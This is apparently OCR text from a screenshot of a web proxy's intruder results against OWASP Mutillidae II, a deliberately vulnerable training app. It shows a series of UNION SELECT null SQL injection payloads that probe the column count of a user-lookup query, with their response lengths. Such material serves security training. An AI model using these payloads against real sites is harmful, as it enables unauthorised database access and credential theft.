 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 106467 baseline request
1 ' union select null -- 200 107212
2 ' union select null, null -- 200 107208
3 ' union select null, null, null -- 200 107184
4 ' union select null, null, null, null,... 200 107215
5 ' union select null, null, null, null,... 200 107226
6 ' union select null, null, null, null,... 200 107212
7 ' union select null, null, null, null,... 200 105734
8 ' union select null, null, null, null,... 200 107244
Request Response
Raw Headers Hex HTML Render
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.19 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Logged In Admin: admin (g0t r00t?
Home|Logout |Toggle Hints|Show Popup Hints|Toggle Security|Enforce SSL|Reset DB|View Log|View Captured Data
OWASP 2013
A1 - Injection
(SQL)
SQLi -
Extract
Data
User
Info
(SQL)
SQLi -
Bypass
Authentication
Login
SQLi -
Insert
Injection
Add
to
your
blog
Register
View
Captured
User Lookup (SQL)
Back Help Me!
Hints
Switch to SOAP Web Service version Switch to XPath version
Authentication Error: Bad user name or password
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' union select null, null, null, null, null, null, null -- ".1 records
found.
Username=
Password=
Signature=